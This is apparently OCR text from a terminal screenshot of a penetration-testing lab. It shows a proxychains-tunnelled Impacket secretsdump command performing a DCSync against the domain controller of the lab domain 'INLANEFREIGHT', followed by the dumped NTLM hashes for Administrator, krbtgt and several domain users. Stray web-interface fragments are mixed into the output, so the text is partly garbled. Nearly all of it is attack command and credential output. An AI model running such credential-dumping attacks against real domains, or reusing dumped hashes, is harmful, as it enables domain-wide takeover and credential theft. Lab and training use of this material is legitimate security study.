 ┌──(root💀kali)-[/home/zprytka/tools/wreathtools]
└─# proxychains /usr/local/bin/secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/tpetty@172.16.6.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Submit Choose File No file chosen
[proxychains] DLL init: proxychains-ng 4.14
Parse web.config Execute SQL Query Enter Conne
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
Password:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.3:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.3:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.3:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:27dedb1dab4d8545c6e1c66fba077da0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6dbd63f4a0e7c8b221d61f265c4a08a7:::
inlanefreight.local\avazquez:1714:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427b2f2a909f:::
inlanefreight.local\pfalcon:1715:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::